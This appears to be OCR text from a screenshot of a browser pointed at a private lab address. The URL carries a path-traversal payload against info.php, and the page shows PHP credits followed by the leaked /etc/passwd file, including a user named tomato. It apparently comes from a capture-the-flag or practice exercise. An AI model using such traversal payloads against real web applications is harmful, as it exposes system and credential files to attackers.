 Document
view-source:192.168.19.14
Not secure
192.168.19.147/antibot_image/antibots/info.php?image=../../../../../etc/passwd
6
Peter Cowburn, Adam Harvey, Ferenc Kovacs, Levi Morrison
Event Maintainers Damien Seguy, Daniel P. Brown
Network Infrastructure Daniel P. Brown
Windows Infrastructure Alex Schoenmaker
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included in the distribution in
the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A
PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false tomato:x:1000:1000:Tomato,,,:/home/tomato:/bin/bash sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin
ftp:x:109:117:ftp daemon,,,:/srv/ftp:/bin/false